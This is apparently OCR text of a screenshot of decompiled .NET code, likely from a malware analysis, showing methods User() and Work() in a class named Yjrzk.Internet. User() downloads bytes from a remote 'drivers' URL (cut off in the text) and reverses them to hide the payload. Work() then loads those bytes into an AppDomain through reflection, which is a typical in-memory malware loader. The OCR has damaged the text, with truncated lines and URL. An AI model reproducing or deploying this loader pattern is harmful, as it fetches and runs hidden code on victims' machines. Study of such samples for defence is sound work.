 1 // Yjrzk.Internet
2 // Token: 0x0600000A RID: 10 RVA: 0x00002218 File Offset: 0x00000418
3 internal byte[] User()
4 {
5 byte[] array = new BinaryReader(WebRequest.Create("https://drivers.serg
().GetResponseStream()).ReadBytes(80873780);
6 bool flag = array.Length != 0;
7 if (flag)
8 {
9 typeof(Array).GetMethod("Reverse", new Type[]
10 {
11 typeof(Array)
12 }).Invoke(null, new object[]
13 {
14 array
15 });
16 }
17 return array;
18
19
1 // Yjrzk.Internet
2 // Token: 0x06000009 RID: 9 RVA: 0x000021C4 F
3 internal void Work()
4 {
5 bool flag = this.AppDomain == null;
6 if (flag)
7 {
8 throw new Exception();
9 }
10 this.AppDomain.GetType().InvokeMember("Load", BindingFlags.InvokeMethod, null, this.AppDomain, new object[]
11 {
12 this.User()
13 });
14 }
15